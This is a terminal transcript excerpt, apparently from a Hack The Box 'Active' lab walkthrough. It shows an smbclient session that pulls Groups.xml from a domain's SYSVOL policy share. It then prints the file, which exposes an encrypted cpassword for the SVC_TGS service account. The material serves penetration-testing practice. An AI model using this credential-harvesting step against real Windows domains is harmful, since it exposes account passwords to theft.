 smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> cd Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> dir
  .                                   D        0  Sat Jul 21 06:37:44 2018
  ..                                  D        0  Sat Jul 21 06:37:44 2018
  Groups.xml                          A      533  Wed Jul 18 16:46:06 2018
                10459647 blocks of size 4096. 5739950 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xm
l (3.8 KiloBytes/sec) (average 3.8 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit
┌──(root💀kali)-[~/hackthebox]
└─# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" i
mage="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" descr
iption="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="
1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>